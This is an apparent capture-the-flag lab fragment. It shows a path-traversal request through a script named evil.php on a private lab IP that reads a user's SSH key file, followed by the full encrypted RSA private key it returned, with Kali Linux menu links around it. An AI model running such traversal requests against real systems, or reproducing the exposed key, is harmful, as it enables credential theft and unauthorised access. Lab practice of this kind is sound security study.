 http://10.0.2.9/secret/evil.ph
view-source:http://10.0.2.9/secret/evil.php?command=../../../../home/mowree/.ssh/id_rsa
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----
31